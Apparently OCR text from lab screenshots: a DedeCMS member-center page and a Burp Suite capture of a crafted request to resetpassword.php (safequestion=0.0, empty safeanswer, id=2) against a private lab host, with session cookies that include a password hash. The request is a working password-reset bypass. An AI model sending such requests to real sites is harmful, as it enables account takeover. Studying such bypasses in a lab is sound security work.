 中午好， copper [退出] 短消息
DEDECMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
会员互动
我的收藏夹
copper 个人用户
还没有个性签名，试试在下面输入框中填写
你目前的身份是：注册会员 拥有金币：0 个， 积分：10
短消息: 0 评论: 0 收藏: 0 其它: 0 文章: 0 图集: 0 软件
来,说点啥吧...
最新文档 我的动态 全站动态
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex
1 GET /member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=2 HTTP/1.1
2 Host: 10.1.1.6
3 Cookie: UserName=test; PassWord=e10adc3949ba59abbe56e057f20f883e; PHPSESSID=75forpalk16upj70rrqvdscqp1; DedeUserID=2;
DedeUserID__ckMd5=711c4e159e102f41; DedeLoginTime=1697349272; DedeLoginTime__ckMd5=43575b0d6ca948c4
4 Sec-Ch-Ua: "Google Chrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ru;q=0.7
16 Connection: close
17
18